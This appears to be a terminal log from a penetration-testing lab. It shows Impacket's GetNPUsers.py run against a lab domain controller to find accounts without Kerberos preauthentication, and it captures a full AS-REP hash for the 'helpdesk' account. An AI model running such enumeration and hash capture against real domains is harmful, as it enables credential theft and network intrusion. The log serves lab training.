 └─$ python3 GetNPUsers.py -dc-ip 172.31.31.16 papercompany.uhclabs/guest -request -no-pass
Impacket v0.9.24.dev1+20210720.100427.cd4fe47c - Copyright 2021 SecureAuth Corporation
[*] Getting TGT for guest
[-] User guest doesn't have UF_DONT_REQUIRE_PREAUTH set
┌──(kali㉿kali)-[~/Desktop/Arquivos/impacket/examples]
└─$ python3 GetNPUsers.py -dc-ip 172.31.31.16 papercompany.uhclabs/administrator -request -no-pass
Impacket v0.9.24.dev1+20210720.100427.cd4fe47c - Copyright 2021 SecureAuth Corporation
[*] Getting TGT for administrator
[-] User administrator doesn't have UF_DONT_REQUIRE_PREAUTH set
┌──(kali㉿kali)-[~/Desktop/Arquivos/impacket/examples]
└─$ python3 GetNPUsers.py -dc-ip 172.31.31.16 papercompany.uhclabs/helpdesk -request -no-pass
Impacket v0.9.24.dev1+20210720.100427.cd4fe47c - Copyright 2021 SecureAuth Corporation
[*] Getting TGT for helpdesk
$krb5asrep$23$helpdesk@PAPERCOMPANY.UHCLABS:8de2af0276be81b5889edfddb7748851$18a491a43fd5851779c0f7019a133460e96dac35a640cba0412dbb
b46ca8a8b3b2d6b929e747632ea6a02e872edee8a80b537cbe3064b78cd24696253cbdbb449abd8edcc940fdadd04adbaacb16194585858021d2bb77d43148f2b1e
5e2b7c608887f7387108234f7c79301d4a8a8eb4cdc606f125aa8be735b99c2d17c04b496ce36e4b69d3841c679be062fbc48b5f383